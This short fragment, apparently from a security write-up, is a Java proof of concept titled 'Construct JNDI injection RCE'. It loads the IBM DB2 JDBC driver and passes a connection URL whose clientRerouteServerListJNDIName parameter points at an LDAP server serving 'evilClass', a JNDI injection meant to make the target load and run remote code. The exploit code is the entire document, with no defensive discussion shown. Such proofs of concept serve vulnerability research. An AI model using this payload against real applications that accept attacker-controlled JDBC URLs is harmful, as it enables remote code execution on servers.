 Construct JNDI injection RCE
clientRerouteServerListJNDIName = ldap://127.0.0.1:1389/evilClass;
public class DB2Test {
public static void main(String[] args) throws Exception {
Class.forName("com.ibm.db2.jcc.DB2Driver");
DriverManager.getConnection("jdbc:db2://127.0.0.1:50001/BLUDB:clientRerouteServerListJNDIName=
ldap://127.0.0.1:1389/evilClass;");
}
}